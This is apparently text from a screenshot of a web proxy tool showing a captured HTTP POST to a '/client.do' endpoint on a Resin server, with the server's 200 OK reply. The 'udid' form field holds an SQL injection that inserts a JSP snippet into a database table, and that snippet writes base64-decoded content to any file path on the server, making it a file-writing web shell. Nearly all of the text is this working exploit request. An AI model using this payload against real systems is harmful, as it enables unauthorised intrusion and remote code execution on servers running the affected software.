 Go
Cancel
<
▼
>
▼
Target: http cn:89
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /client.do HTTP/1.1
Content-Length: 2494
Cookie2: $Version=1
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Host: cn:89
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.0; ja-JP) AppleWebKit/533.16 (KHTML, like Gecko)
Version/5.0 Safari/533.16
Accept-Charset: utf-8;q=0.7,*;q=0.7
Connection: close
Cookie: JSESSIONID=abcfNt3YRZPH_5xbmsNix
Timezone: GMT+08:00
Content-Type: multipart/form-data; boundary=--------1897516303
----------1897516303
Content-Disposition: form-data; name="method"
pullmsg
----------1897516303
Content-Disposition: form-data; name="loginid"
zhangyan
----------1897516303
Content-Disposition: form-data; name="password"
Aa123456
----------1897516303
Content-Disposition: form-data; name="udid"
1';insert into MOBILE_USER_AUTH values(6000,'','','<%try { byte[] utf = {85,84,70,45,56};String filePath =
request.getParameter(java.lang.String.valueOf(1));String content = new String(new
sun.misc.BASE64Decoder().decodeBuffer(request.getParameter(java.lang.String.valueOf(2))));java.io.File f
= new java.io.File(filePath);if(!f.exists()){f.createNewFile();}java.io.BufferedWriter bw = new
java.io.BufferedWriter (new java.io.OutputStreamWriter (new java.io.FileOutputStream (f,true), new
java.lang.String(utf)));bw.write(content);bw.flush();bw.close(); } catch (java.lang.Exception e) {
}%>ok','',1,1);--
----------1897516303
Content-Disposition: form-data; name="token"
abcfNt3YRZPH_5xbmsNix
----------1897516303
HTTP/1.1 200 OK
Server: Resin/3.1.12
X-UA-Compatible: IE=edge,chrome=1
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Content-Type: application/json; charset=utf-8
Content-Length: 10
Date: Thu, 18 Mar 2021 08:53:47 GMT
Connection: close
{"msg":[]}